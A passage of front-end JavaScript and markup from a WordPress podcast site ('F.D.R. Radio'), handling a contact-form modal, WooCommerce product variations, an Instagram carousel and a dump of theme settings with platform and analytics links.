              currentSet['e'] = $('#ct-form input[name="current-email"]').val();
              currentSet['p'] = $('#ct-form input[name="current-phone"]').val();
              
                  var d = new Date();
                  var m = d.toLocaleString();
              if ($(this).is('.send_msg')) {
                  $('#ct-form input[name="current-date"]').val(m);
                  $('#ct-form .wpcf7-submit input[type="submit"]').trigger('click');
                  currentSet['m'] = '';
                  var string = JSON.stringify(currentSet);
                  var encrypted = CryptoJS.AES.encrypt(string, "unique_key");
                  localStorage.setItem('current',encrypted);
              }

              if ($(this).is('.modal-footer .modal-close')) {
                  Materialize.toast('Draft Saved at: '+m, 10000) // 4000 is the duration of the toast
                  currentSet['m'] = $('#ct-form textarea').val();
                  var string = JSON.stringify(currentSet);
                  var encrypted = CryptoJS.AES.encrypt(string, "unique_key");
                  localStorage.setItem('current',encrypted);
              }

              

      });

    
        
    // $('.button-collapse').sideNav();
    // $('.parallax').parallax();
    // $('.tabs').tabs();
    // $('.wpcf7-form .wpcf7-textarea, .wpcf7-form .wpcf7-text, .wpcf7-form .wpcf7-number').each(function(index) {
    //   // console.log(index);
    //   var par = $(this).parent().parent().parent();
    //   par.addClass('input-field');
      
    //   $(this).attr('id','input-'+index);
    //   par.find('label').attr('for','input-'+index);
    //   par.append($(this));
    //   $(this).addClass('validate').parent().find('br').remove();
    //   if ('hidden' != $(this).attr('type')) {
    //     if ($(this).hasClass('wpcf7-email')) {
    //        par.prepend('<i class="material-icons prefix">email</i>');
    //     } else if ($(this).hasClass('wpcf7-text')) {
    //        par.prepend('<i class="material-icons prefix">face</i>');
    //     } else {
    //       par.prepend('<i class="material-icons prefix">receipt</i>');
    //     }
    //   }
    // });
    // $('input.validate, textarea.validate').on("blur",function (e) {
    //     var yourtext = $(this).val();
    //     if (yourtext.length() > 0) {
    //       var yourstatus = $(this).parent().find('i');
    //       if (yourstatus.attr('data-main').length() < 1) {
    //         yourstatus.attr('data-main',yourstatus.text());
    //       }
    //         if ($(this).hasClass('valid')) {
    //           yourstatus.text('done');
    //           yourstatus.removeClass('red-text text-lighten-3').addClass('active');
    //         } else {
    //           yourstatus.text('warning');
    //           yourstatus.addClass('red-text text-lighten-3 active');
    //         }
    //     } else {
    //         yourstatus.text(yourstatus.attr('data-main'));
    //         yourstatus.removeClass('active red-text text-lighten-3');
    //     }
    // });

    
    // $('.modal').modal({
    //       dismissible: true, // Modal can be dismissed by clicking outside of the modal
    //       opacity: .89, // Opacity of modal background
    //       in_duration: 300, // Transition in duration
    //       out_duration: 200, // Transition out duration
    //       starting_top: '4%', // Starting top style attribute
    //       ending_top: '10%', // Ending top style attribute
    //       ready: function(modal, trigger) { // Callback for Modal open. Modal and trigger parameters available.
    //         // alert("Ready");
    //         // console.log(modal, trigger);
    //         // console.log(trigger.attr('data-id'));
    //         var frameYTCk = trigger.attr('data-id');
    //         if (frameYTCk.length < 0) {
    //           var frameYT = '<div class="videoWrapper"><div class="video-container"><iframe id="video'+modal.attr('id')+'" title="YouTube video player" width="400" height="275" src="https://www.youtube.com/embed/'+trigger.attr('data-id')+'?enablejsapi=1&autoplay=1" frameborder="0" allowfullscreen></iframe></div></div>';
    //           modal.find('.modal-content').html(frameYT);                      
    //         }
    //         // toggleVideo('show',modal);
    //         // var chosen = 'video'+modal.attr('id');
    //         // console.log(chosen);
    //         // console.log(yt_players['videomodal12']);
    //         // yt_players['videomodal12'].playVideo();
    //       },
    //       complete: function(modal) {
    //         // alert('Closed');
    //         if (modal.find('.videoWrapper')) {
    //           modal.find('.modal-content').html('');  
    //         }
    //         // toggleVideo('hide',modal);
    //       } // Callback for Modal close
    // });
    // $.getScript("//www.youtube.com/player_api", function() {
    //     yt_int = setInterval(function(){
    //         if(typeof YT === "object"){
    //             initYT();
    //             clearInterval(yt_int);
                

                // since 12/7/16
                $('.modal#ct-form').modal({
                  dismissible: false, // Modal can be dismissed by clicking outside of the modal
                    opacity: .5, // Opacity of modal background
                    in_duration: 600, // Transition in duration
                    out_duration: 400, // Transition out duration
                    starting_top: '4%', // Starting top style attribute
                    ending_top: '10%', // Ending top style attribute
                    ready: function(modal, trigger) { // Callback for Modal open. Modal and trigger parameters available.
                      // alert("Ready");
                      console.log(modal, trigger);
                    },
                    complete: function() {
                    // alert('Closed');
                    } // Callback for Modal close
                });



                $('.modal').modal({
                  dismissible: true, // Modal can be dismissed by clicking outside of the modal
                  opacity: .89, // Opacity of modal background
                  in_duration: 300, // Transition in duration
                  out_duration: 200, // Transition out duration
                  starting_top: '4%', // Starting top style attribute
                  ending_top: '10%', // Ending top style attribute
                  ready: function(modal, trigger) { // Callback for Modal open. Modal and trigger parameters available.
                    // alert("Ready");
                    // console.log(modal, trigger);
                    // console.log(trigger.attr('data-id'));
                    
                    // var frameYTCk = trigger.attr('data-id');
                    // if (frameYTCk.length > 0) {
                    //   var frameYT = '<div class="videoWrapper"><div class="video-container"><iframe id="video'+modal.attr('id')+'" title="YouTube video player" width="400" height="275" src="https://www.youtube.com/embed/'+trigger.attr('data-id')+'?enablejsapi=1&autoplay=1" frameborder="0" allowfullscreen></iframe></div></div>';
                    //   modal.find('.modal-content').html(frameYT);                      
                    // }



                    // toggleVideo('show',modal);
                    // var chosen = 'video'+modal.attr('id');
                    // console.log(chosen);
                    // console.log(yt_players['videomodal12']);
                    // yt_players['videomodal12'].playVideo();
                  },
                  complete: function(modal) {
                    // alert('Closed');
                    // if (modal.find('.videoWrapper')) {
                      // modal.find('.modal-content').html('');  
                    // }
                    // toggleVideo('hide',modal);
                  } // Callback for Modal close
                });



                // $('.modal-trigger[data-target="ct-form"], a[href="#ct-form"], a[data-target="ct-form"]').on('click', function(event) {
                //   // event.preventDefault();
                //   /* Act on the event */
                //   console.log('fire');
                //   var Title = $(this).clone().wrap('<p></p>').find('i').remove().end().text();
                //   $('#ct-form input[name="current-request"]').val(Title);
                //   $('#ct-form').attr('data-title',Title);
                //   ga('send', 'event', {
                //     eventCategory: 'Contact Form',
                //     nonInteraction: true,
                //     hitType:'event',
                //     eventAction: 'opened',
                //     eventLabel: Title,
                //     eventValue: 1,
                //     transport: 'beacon'
                //   });
                // });





    //         }
    //     },500);
    // });
    // $('#play').on('click', function(){
    //   yt_players['player1'].playVideo();
    // });
    // $('#pause').on('click', function(){
    //   yt_players['player1'].pauseVideo();
    // });




      // $(window).unload(
      //     function(event) {
      //         $('#popup-loading-modal').modal('open');
      //     }
      // );
      // 
      // 
      



}); // end of document ready


function updateProductPricing(this_label){
  var this_label_signed = this_label.parents('.input-field').find('input[type="radio"]').attr('data-signed');
  var this_label_store = this_label.parents('.input-field').find('input[type="radio"]').attr('data-store');
  setTimeout(function(){
    $('.variations_form').find('select[name="attribute_pa_format"]').val(this_label.parents('.input-field').find('input[type="radio"]').attr('value')).trigger('change');
    setTimeout(function(){
      $('.variations_form').find('select[name="attribute_pa_signed"]').val(this_label_signed).trigger('change');
      setTimeout(function(){
        $('.variations_form').find('select[name="attribute_pa_store"]').val(this_label_store).trigger('change');
        setTimeout(function(){
            // update price
            $('.price').html($('.price span.woocommerce-Price-currencySymbol').first().clone().wrap('<div></div>').parent().html()+this_label.find('strong').text());
            var tr = $('.variations_form').find('select[name="attribute_pa_store"] option[value="'+this_label_store+'"]').first().text();
              tr = (tr == 'In-Store')?'Us':tr;
            // update shipping
            $('.store-title').text(tr);
        },100);
      },100);
    },100);
  },100);
}
var timeClea;
function showProductPricing(this_label){
    clearTimeout(timeClea);
    timeClea = setTimeout(function(){
      updateProductPricing(this_label);
      setTimeout(function(){
        updateProductPricing(this_label);
      },500);
    },500);
}


$(window).load(function() {

setTimeout(function(){
  $(window).resize();
  setTimeout(function(){
    $(window).resize();
    setTimeout(function(){
      $(window).resize();  
    },2000);
  },2000);
},500);


if ($('.snowflakes').length > 0) {
  $('.snowflakes').prependTo($('.snowflakes').parents('.section#about-us'));
}


// woocommerce
if ($('body').is('.single-product')) {
  if ($('form.cart').is('[action]')) {
    if ($('form.cart').attr('action').indexOf(document.location.hostname) == -1) {
      $('form.cart').attr('target','_blank');
    }
  }

  ﻿


  // jQuery('.input-field.custom_variation').each(function(eleme, index){
  jQuery('.input-field.custom_variation').each(function(eleme, index){
    if (jQuery(this).find('label').clone().find('strong').remove().end().text().trim() == 'Kindle') {
      console.log(jQuery(this).find('input[type="radio"]').val());
      jQuery('.infobar.kindle').removeClass('hide');
    }
  });

  if ($('.custom_variation_container').length > 0) {
    if (jQuery('form.variations_form').is('[data-product_variations]')) {
      var variations = JSON.parse(jQuery('form.variations_form').first().attr('data-product_variations'));
      var add = '';
      for (var i = variations.length - 1; i >= 0; i--) {
        console.log(variations[i]);
        add += '<div class="input-field custom_variation"><input type="radio" name="custom_variation[]" id="option-';
        add += variations[i]['attributes']['attribute_pa_store']+"-"+variations[i]['attributes']['attribute_pa_format']+"-"+variations[i]['attributes']['attribute_pa_signed']+'"';
        add += (variations[i]['attributes']['attribute_pa_store'] != '')?' data-store="'+variations[i]['attributes']['attribute_pa_store']+'"':'';
        add += (variations[i]['attributes']['attribute_pa_signed'] != '')?' data-signed="'+variations[i]['attributes']['attribute_pa_signed']+'"':'';
        add += (variations[i]['hyperlink'] != '')?' data-hyperlink="'+variations[i]['hyperlink']+'"':'';
        add += ' value="';
        add += variations[i]['attributes']['attribute_pa_format'];
        add += '"><label for="option-';
        add += variations[i]['attributes']['attribute_pa_store']+"-"+variations[i]['attributes']['attribute_pa_format']+"-"+variations[i]['attributes']['attribute_pa_signed'];
        add += '">';
        add += variations[i]['attributes']['attribute_pa_format'];
        add += (variations[i]['attributes']['attribute_pa_signed'] == 'yes')?'<i>Signed Edition</i>':'';
        add += '<strong>';
        add += variations[i]['display_price'];
        add += '</strong></label></div>';
      }
      jQuery('.custom_variation_container').html(add);

      $('.input-field.custom_variation label').on('click',function(){
          var this_label = $(this);
          console.log(this_label.parents('.input-field').find('input[type="radio"]').val());
          $('.variations_form').find('select[name="attribute_pa_format"]').val($('.variations_form').first().find('select[name="attribute_pa_format"] option:first-child').val());
          $('.variations_form').find('select[name="attribute_pa_signed"]').val($('.variations_form').first().find('select[name="attribute_pa_signed"] option:first-child').val());
          $('.variations_form').find('select[name="attribute_pa_store"]').val($('.variations_form').first().find('select[name="attribute_pa_store"] option:first-child').val());

          
          setTimeout(function(){
              if (this_label.parents('.input-field').find('input[type="radio"]').is('[data-hyperlink]')) {
                if (this_label.parents('.input-field').find('input[type="radio"]').attr('data-hyperlink').indexOf(document.location.hostname) == -1) {
                  $('form.cart').attr('target','_blank');
                  $('form.cart').attr('action',this_label.parents('.input-field').find('input[type="radio"]').attr('data-hyperlink'));
                }
              } else {
                $('form.cart').removeAttr('target');
                $('form.cart').attr('action',document.location.hostname + '/' + document.location.pathname);
              }
              showProductPricing(this_label);

          },500);
      });
      jQuery('.custom_variation:first-child label').first().click();
    }
  }
}

setTimeout(function(){

  $('a.btn-large.white-text.green , .wc-block-grid__product-add-to-cart a').each(function(el, inde){
    if ($(this).attr('href').indexOf(document.location.hostname) == -1 ) {
      if ($(this).attr('href').indexOf('?add-to-cart') != 0) {
        $(this).attr('target','_blank');
      }
    } 
  });
},1000);


  //   var toggleVideo = function(state,modal) {
  //     // if state == 'hide', hide. Else: show video
  //     var div = document.getElementById(modal.attr('id'));
  //     // console.log(modal);
  //     console.log(window.frames["video"+modal.attr('id')]);
  //     var iframe = div.getElementsByTagName("iframe")[0].contentWindow;
  //     console.log(div.getElementsByTagName("iframe")[0].contentWindow);
  //     // var iframe = window.frames["video"+modal.attr('id')];
  //     // div.style.display = state == 'hide' ? 'none' : '';
  //     // func = state == 'hide' ? 'pauseVideo' : 'playVideo';
  //     func = 'pauseVideo';
  //     iframe.postMessage('{"event":"command","func":"' + func + '","args":""}', '*');
  // };

    // $(".modal").openModal({
    //     complete : onModalHide('your_parameter')
    // });
    
    $('.collection-toast').each(function(){
        if ($(this).parent().hasClass('woocommerce-message')) {
          $(this).find('a').remove();
        }
        var $toastContent = $('<span>'+$(this).html()+'</span>');
        Materialize.toast($toastContent, 5000);
    });

    $('body').addClass('init');
    
    if ($(window).width() < 1025) {
      $('.loaddr').remove(); // make hide instead to reappear on page exit (pageleave)
    } else {
      setTimeout(function(){
        $('.loaddr').remove(); // make hide instead to reappear on page exit (pageleave)
      },1500);
    }

    var colorName = function(cthis){
      var colorName = $(cthis).attr('style').replace('background:','');
      return colorName;
    }
        // setTimeout(function(){
        //     $.each($('.card.color'),function(el, index){
        //         var temp_this = $(this);
        //         var this_item = $(this).find('.cube-top');
        //         $(this).parent().attr('style','background:'+colorName(this_item));
        //         setTimeout(function(){
        //             temp_this.parent().addClass('loaded');
        //         },4000);
        //     });
        //     $('#articles').addClass('loaded');
        // },5000);
          

    
    // activate redirect
    if ($('body').is('.category.archive')) {
        $('.body_box').append('<div class="bg"></div>');
        $('.post-loop > .post').on('mouseenter', function(){
            $('.bg').attr('style','background-color:'+$(this).attr('style').replace('background:','').replace(';','')+' !important');
        }).on('mouseleave',function(){
            $('.bg').attr('style','');
        });
    }
    
    // activate redirect
    if ($('body').hasClass('woocommerce-order-received')) {
      var placer = $('.variation .variation-DestinationURL a').text();
      setTimeout(function(){
        $('#popup-loading-modal h4, #popup-loading-modal p').addClass('hide');
        $('#popup-loading-modal').modal('open');
        setTimeout(function(){
          $('#popup-loading-modal h4, #popup-loading-modal p').removeClass('hide');
          $('#popup-loading-modal').addClass('completed');
          setTimeout(function(){
            $('#popup-loading-modal').modal('close');
          },6000);
        },2000);
        if (placer.length > 0) {
          window.location = placer;
        } else {
          $('tr.order_item:first-child').trigger('click');
        }
      },3000);
    }
    if ($('body').hasClass('pmpro-checkout')) {
      $('#pmpro_billing_address_fields').before($('#pmpro_payment_information_fields'));
      $('#pmpro_billing_address_fields').before($('#pmpro_payment_information_fields'));
      $('#pmpro_checkout_box-company, #pmpro_account_loggedin, #pmpro_user_fields').prependTo('#tab-2');
    }
    
    
      
    
      var my2SwiperInit = function() {
          
        var ig_slidesPerView, swiperd, swiper, nameID = '#sbi_images';
            // if ($(nameID).find('.sbi_item img')[0]) {
                                      // }

            if ($(nameID).find('.sbi_item img')[0]) {
              if (!$(nameID).is('.swiper-wrapper')) {
                  $(nameID).addClass('swiper-wrapper').find('.sbi_item').addClass('swiper-slide');
                  $(nameID).wrap('<div class="swiper-container" id="swiper-99"></div>');
                  $(nameID).before('<div class="swiper-pagination swiper-pagination-clickable"></div>');
                  if ( $("#sb_instagram .swiper-container").width()>1023 ) {
                    ig_slidesPerView = 4;
                  }
                  if ( $("#sb_instagram .swiper-container").width()<1024 ) {
                    ig_slidesPerView = 3;
                  }
                  if ($("#sb_instagram .swiper-container").width()<600) {
                    ig_slidesPerView = 2;
                  }
                  if ($("#sb_instagram .swiper-container").width()<420) {
                    ig_slidesPerView = 1;
                  }
                  swiper = new Swiper('#sb_instagram .swiper-container', {
                      slidesPerView: ig_slidesPerView,
                      spaceBetween: 0,
                      effect: 'coverflow',
                      freeMode: true,
                      freeModeSticky: true,
                      slideToClickedSlide: true,
                      preventClicks: false,
                      preventClicksPropagation: true,
                      centeredSlides: true,
                      speed: 1000,
                      loop: true,
                      autoplay: {
                        delay: 1,
                        disableOnInteraction: false,
                        stopOnLastSlide: false,
                        reverseDirection:false,
                        freeModeMomentum: false,
                        freeModeMomentumBounce: false
                      },
                      pagination: {
                        el: '.swiper-pagination',
                        clickable: true,
                      }
                    });
                  swiper.update();
                  swiper.startAutoplay(); //just in case
              } else {
                // $(window).trigger('resize');
              }
          } else {

          }
       }

      my2SwiperInit();


      $(window).on('resize',function(){
        my2SwiperInit();
      });

      $('.tnp input[type="email"]').on('focusin', function(event) {
        $('footer .row + .row .col:last-child > .widget, footer span.credit-cards.cc_accepts').addClass('hide');
      }).on('focusout', function(event) {
        $('footer .row + .row .col:last-child > .widget, footer span.credit-cards.cc_accepts').removeClass('hide');
      });
      $('.next-swiperd').on('click', function(event) {
        event.preventDefault();
        /* Act on the event */
          if (jQuery('.swiperd-pagination .swiper-pagination-bullet-active')[0].nextElementSibling != null) {
           jQuery(jQuery('.swiperd-pagination .swiper-pagination-bullet-active')[0].nextElementSibling).click();
        } else {
        //      alert('done');
            jQuery('.swiperd-pagination .swiper-pagination-bullet:first-child').click();
            jQuery('#ct-form').modal('open');
        }
      });

      $( document ).ajaxComplete(function(event, xhr, settings ) {
        // console.log({
        //   'event':event,
        //   'xhr':xhr,
        //   'settings':settings
        // });
        // if ( typeof settings.data === 'undefined' || !settings.data ) {

        // } else 
        if (settings) {
          if (typeof('settings.data') == 'object') {
            if (typeof("settings.data['action=get_cache']") == 'string') {
              if (settings.data.indexOf('action=get_cache') > -1) {
                $(window).trigger('resize');
                // console.log('xhr',xhr);
                // console.log('event',event);
                // console.log('settings',settings);
                // console.log(settings.data.indexOf('action=get_cache'));
                setTimeout(function(){
                  my2SwiperInit();
                },4000);
              }
            }
          }
        }
      });

      
          
      
        var dHeight = $(window).height();
        var dWidth = $(window).height();
        // if (dWidth > 960) {
          $('.hero_title').on('click', '.read_more', function(event) {
            event.preventDefault();
            console.log('hello');
            /* Act on the event */
            var top = $('#content').parents('.section');
            var top_Num = top.offset().top - 60;
            $('html,body').animate({scrollTop: top_Num}, 'slow', function() {
              // $(target).fadeOut( 100, function() {
                // $(this).html(response);
                // $(this).fadeIn(100);
              // });
            });

          });
  }); // end of window load
    // console.log('');
          // console.log('');
        // console.log('');
      // console.log();
  console.log({"0":false,"nav_menu_locations":{"one-page":16,"right":16,"left":21,"mobile":16,"secondary-2":0,"mobile-search":19},"custom_css_post_id":251,"mcsstheme_header_logo_val":"https:\/\/fdrradio.com\/wp-content\/uploads\/2021\/03\/FDR-radio-logo-solid.svg","mcsstheme_header_layout_val":"hcl","mcsstheme_header_hcc_val":"3","nav_color":"#0f0f0f","nav_linkcolor":"#f2ff00","footer_color":"#141414","mcsstheme_media_val":"{\"links\":{\"apple_podcasts\":\"https:\\\/\\\/podcasts.apple.com\\\/us\\\/podcast\\\/the-dr-susan-block-show\\\/id1480960785\",\"audiomack\":\"https:\\\/\\\/audiomack.com\\\/thedrsusanblockshow\",\"google_podcasts\":\"https:\\\/\\\/podcasts.google.com\\\/feed\\\/aHR0cHM6Ly9mZWVkLnBvZGJlYW4uY29tL2Ryc3VzYW5ibG9ja3Nob3cvZmVlZC54bWw=\",\"iheartradio\":\"https:\\\/\\\/www.iheart.com\\\/podcast\\\/269-the-dr-susan-block-show-50843486\\\/\",\"pandora\":\"https:\\\/\\\/www.pandora.com\\\/podcast\\\/the-dr-susan-block-show\\\/PC:37046\",\"podbean\":\"https:\\\/\\\/drsusanblockshow.podbean.com\\\/\",\"smarturlit\":\"https:\\\/\\\/smarturl.it\\\/drsuzy\",\"soundcloud\":\"https:\\\/\\\/soundcloud.com\\\/dr-susan-block\",\"spotify\":\"https:\\\/\\\/open.spotify.com\\\/show\\\/7igmg3wvUtvpQxesYr2Bk2\",\"tunein\":\"https:\\\/\\\/tunein.com\\\/podcasts\\\/Adult-Content\\\/The-Dr-Susan-Block-Show-p1252304\\\/\",\"youtube\":\"https:\\\/\\\/youtube.com\\\/@SexCalls\"},\"media\":[\"apple_podcasts\",\"audiomack\",\"google_podcasts\",\"iheartradio\",\"pandora\",\"podbean\",\"smarturlit\",\"soundcloud\",\"spotify\",\"tunein\",\"youtube\"],\"position\":[\"9\",\"19\"]}","mcsstheme_social_val":"{\"links\":{\"facebook\":\"https:\\\/\\\/facebook.com\\\/DrSusanBlock\\\/\",\"instagram\":\"https:\\\/\\\/instagram.com\\\/drsuzy1\",\"twitter\":\"https:\\\/\\\/twitter.com\\\/drsuzy\",\"youtube\":\"https:\\\/\\\/youtube.com\\\/@SexCalls\"},\"social\":[\"facebook\",\"instagram\",\"twitter\",\"youtube\"]}","mcsstheme_accepted_val":"{\"links\":[]}","mcsstheme_sidenav_lt_val":"","mcsstheme_sidenav_rt_val":"","mcsstheme_intro_button_val":"yes","mcsstheme_intro_search_val":"no","mcsstheme_intro_order_val":"{\"live-489929\":\"live\",\"episodes-991971\":\"episodes\"}","mcsstheme_section_episodes-991971_json_val":"{\"id\":\"episodes-991971\",\"template\":\"blog\",\"class\":\"transparent\",\"title\":\"New Episodes\",\"link\":\"1\",\"media\":\"1\",\"width\":\"container\",\"post_type\":\"track\",\"orderby\":\"date\",\"order\":\"DESC\",\"display\":\"excerpt\",\"columns\":\"1\",\"count\":\"10\",\"sidebar\":\"1\"}","mcsstheme_footer_layout2_val":"0","sidenav_color":"#262626","mcsstheme_404_header_val":"Track not found!","mcsstheme_404_text_val":"<p>We are working hard and this page must have been moved. <a href=\"#ct-form\" class=\"modal-trigger\">Contact us<\/a> or use the search below to find the page you were looking for.<\/p>","link_textcolor":"#eeee22","mcsstheme_header_logo_text_val":"https:\/\/fdrradio.com\/wp-content\/uploads\/2021\/03\/FDR-radio-logo-outline.svg","mcsstheme_footer_html_val":"","mcsstheme_analytics_val":"{\"st\":\"12501045\",\"st_sc\":\"02ab02ca\"}","mcsstheme_footer_signature_val":"bottom","mcsstheme_footer_layout_val":"f444","mcsstheme_footer_signature2_val":"0","mcsstheme_footer_endnote2_val":"0","mcsstheme_footer_endnote_val":"0","mcsstheme_footer_logo_val":"https:\/\/fdrradio.com\/wp-content\/uploads\/2021\/03\/FDR-radio-logo-solid.svg","mcsstheme_footer_logo_text_val":"https:\/\/fdrradio.com\/wp-content\/uploads\/2021\/03\/FDR-radio-logo-outline.svg","body_text_color":"#adadad","header_image":"remove-header","header_textcolor":"000000","background_image":"https:\/\/fdrradio.com\/wp-content\/uploads\/2021\/04\/LOS-ANGELES-BACK-GROUND-scaled.jpg","background_position_y":"center","background_size":"cover","background_attachment":"fixed","background_color":"000000","body_text_highlight_color":"#eeee22","body_text_highlight_bgcolor":"#564200","mcsstheme_modal_contact_val":"","mcsstheme_newsletter_cf7_val":"1777","mcsstheme_promo_cf7_val":"1777","mcsstheme_modal_contact_cf7_val":"1775","mcsstheme_newsletter_val":"","mcsstheme_modal_contact_title_val":"Contact Us","mcsstheme_newsletter_after_val":"We respect your privacy and will never sell, rent, lease or give away your information to any third party. Sign up for exclusive offers, private event invitations, and more opportunities.","mcsstheme_modal_contact_before_val":"<div class=\"center\">\nSend a <i>Message<\/i> or Ask a <i>Question<\/i> to F.D.R. Radio\n<\/div>","mcsstheme_modal_contact_img_val":"","mcsstheme_promo_title_val":"New Episode!","mcsstheme_newsletter_title_val":"Join Our Newsletter","mcsstheme_newsletter_button_val":"Send","mcsstheme_promo_button_val":"Send","mcsstheme_promo_after_val":"We respect your privacy and will never sell, rent, lease or give away your information to any third party. Sign up for exclusive offers, private event invitations, and more opportunities.","mcsstheme_promo_img_val":"","mcsstheme_modal_contact_button_val":"Send","mcsstheme_modal_contact_after_val":"<div class=\"hide\">Call on Saturday Nights Instead: <a href=\"tel:+16264615212\">(626) 461 - 5212<\/a><\/div>","mcsstheme_newsletter_before_val":"","mcsstheme_promo_before_val":"<h2>Love, War Crimes, GasMasks & Free Assange!<\/h2>\n<a href=\"#\" class=\"play_radio modal-close\">\n<img src=\"https:\/\/fdrradio.com\/wp-content\/uploads\/2021\/06\/FDR-Fck-Da-Rich-Love-War-Crimes-GasMasks-Free-Assange.png\" width=\"300\">\n<\/a>\n<br><br>\nNow Available on All Platforms Near You. Get Weekly Updates.","mcsstheme_promo_close_val":"We respect your privacy and will never sell, rent, lease or give away your information to any third party. Sign up for exclusive offers, private event invitations, and more opportunities.","mcsstheme_modal_contact_close_val":"","mcsstheme_newsletter_close_val":"","mcsstheme_loaddr_icon_val":"0","mcsstheme_loaddr_animate_val":"0","mcsstheme_loaddr_bg_color_val":"#ffffff","mcsstheme_header_promo_val":"Now Available to Listen on All Platforms","mcsstheme_newsletter_img_val":"https:\/\/fdrradio.com\/wp-content\/uploads\/2021\/04\/LOS-ANGELES-BACK-GROUND-scaled.jpg","mcsstheme_section_intro-245952_json_val":"{\"id\":\"intro-245952\",\"template\":\"intro-gallery\",\"link\":\"0\",\"links\":{\"apple_podcasts\":\"https:\\\/\\\/podcasts.apple.com\\\/us\\\/podcast\\\/the-dr-susan-block-show\\\/id1480960785\",\"audiomack\":\"https:\\\/\\\/audiomack.com\\\/thedrsusanblockshow\",\"google_podcasts\":\"https:\\\/\\\/podcasts.google.com\\\/feed\\\/aHR0cHM6Ly9mZWVkLnBvZGJlYW4uY29tL2Ryc3VzYW5ibG9ja3Nob3cvZmVlZC54bWw=\",\"iheartradio\":\"https:\\\/\\\/www.iheart.com\\\/podcast\\\/269-the-dr-susan-block-show-50843486\\\/\",\"pandora\":\"https:\\\/\\\/www.pandora.com\\\/podcast\\\/the-dr-susan-block-show\\\/PC:37046\",\"podbean\":\"https:\\\/\\\/drsusanblockshow.podbean.com\\\/\",\"smarturlit\":\"https:\\\/\\\/smarturl.it\\\/drsuzy\",\"soundcloud\":\"https:\\\/\\\/soundcloud.com\\\/dr-susan-block\",\"spotify\":\"https:\\\/\\\/open.spotify.com\\\/show\\\/7igmg3wvUtvpQxesYr2Bk2\",\"tunein\":\"https:\\\/\\\/tunein.com\\\/podcasts\\\/Adult-Content\\\/The-Dr-Susan-Block-Show-p1252304\\\/\",\"youtube\":\"https:\\\/\\\/www.youtube.com\\\/user\\\/DrSusanBlock\"},\"media\":\"0\",\"sidebar\":\"0\"}","mcsstheme_intro_img_val":"","mcsstheme_intro_val":"Now Playing","mcsstheme_intro_subheader_val":"On All Major Platforms","mcsstheme_full_screen_sections_val":"no","mcsstheme_search_text_val":"Search The Archives","mcsstheme_sidenav_lt_before_val":"","mcsstheme_sidenav_lt_after_val":"","mcsstheme_modal_contact_img_background_color_val":"","mcsstheme_section_live-489929_json_val":"{\"id\":\"live-489929\",\"template\":\"page\",\"class\":\"transparent hide\",\"link\":\"0\",\"media\":\"0\",\"width\":\"container\",\"sidebar\":\"0\",\"pid\":\"2677\"}","mcsstheme_header_html_val":"<p class=\"logo-byline\">Live Saturday Nights<\/p>","mcsstheme_header_menu_icon_val":"{\"menu-495284\":{\"name\":\"menu\",\"id\":\"menu-495284\",\"icon_class\":\"menu\",\"link_text\":\"Menu\",\"link_class\":\"waves-effect text-center show-on-medium-and-up\",\"link_destination\":\"menu\",\"link_position\":\"left\",\"link_location\":\"one-page\"},\"play-583785\":{\"name\":\"play\",\"id\":\"play-583785\",\"icon_text\":\"play_circle\",\"icon_class\":\"music\",\"link_text\":\"Play\",\"link_class\":\"waves-effect text-center show-on-medium-and-up\",\"link_destination\":\"play\",\"link_position\":\"left\",\"link_location\":\"one-page\"},\"playlist-281174\":{\"name\":\"playlist\",\"id\":\"playlist-281174\",\"icon_text\":\"playlist_play\",\"icon_class\":\"playlist\",\"link_text\":\"Episodes\",\"link_class\":\"waves-effect text-center show-on-medium-and-up\",\"link_destination\":\"media\",\"link_position\":\"right\",\"link_location\":\"one-page\"},\"contact-824401\":{\"name\":\"contact\",\"id\":\"contact-824401\",\"icon_class\":\"contact\",\"link_text\":\"Contact\",\"link_class\":\"waves-effect text-center show-on-medium-and-up\",\"link_destination\":\"contact\",\"link_position\":\"right\",\"link_location\":\"one-page\"}}","mcsstheme_footer_bio_val":"<p style=\"text-align:center\">\n\n\n<!-- Default Statcounter code for F.D.R. Radio\nhttps:\/\/fdrradio.com -->\n<script type=\"text\/javascript\">\nvar sc_project=12501045; \nvar sc_invisible=0; \nvar sc_security=\"02ab02ca\"; \nvar scJsHost = \"https:\/\/\";\ndocument.write(\"<sc\"+\"ript type='text\/javascript' src='\" +\nscJsHost+\n\"statcounter.com\/counter\/counter.js'><\/\"+\"script>\");\n<\/script>\n<noscript><div class=\"statcounter\"><a title=\"real time web\nanalytics\" href=\"https:\/\/statcounter.com\/\"\ntarget=\"_blank\"><img class=\"statcounter\"\nsrc=\"https:\/\/c.statcounter.com\/12501045\/0\/02ab02ca\/0\/\"\nalt=\"real time web analytics\"\nreferrerPolicy=\"no-referrer-when-downgrade\"><\/a><\/div><\/noscript>\n<!-- End of Statcounter Code -->\n<a href=\"https:\/\/statcounter.com\/p12501045\/?guest=1\">View My\nStats<\/a>\n<a href=\"https:\/\/statcounter.com\/p12501045\/?guest=1\" target=\"_new\" rel=\"noopener noreferrer\"><img class=\"statcounter lazyloaded\" src=\"https:\/\/drsusanblock.com\/wp-content\/themes\/basic\/images\/statcounter-button2.png\" alt=\"\" data-ll-status=\"loaded\"><noscript><img class=statcounter src=https:\/\/drsusanblock.com\/wp-content\/themes\/basic\/images\/statcounter-button2.png alt><\/noscript><\/a>\n<\/p>"});
  // console.log();
})();
  </script>

  <script src="https://fdrradio.com/wp-content/themes/materialcss/js/newsletter.js?ver=0.2"></script>
  <script src="https://fdrradio.com/wp-content/themes/materialcss/js/moment.js?ver=0.2"></script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/materialcss\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://fdrradio.com/wp-content/themes/materialcss/js/init.wpcf7.js"></script>		<!-- <img class="transparent_placeholder" src="https://fdrradio.com/wp-content/themes/materialcss/images/transparent.gif" width="100%"/> -->
		              <!-- <img class="lazyload" data-original=".jpg"></div> -->
		<script>
	    // new LazyLoad({
		    // elements_selector: '.lazyload',
		    // class_loaded: '--loaded',
		    // callback_load: function(el) {
		        // jQuery(window).resize();
		    // }
		// })
	  </script>
			<script type="text/javascript">
		(function () {
			var c = document.body.className;
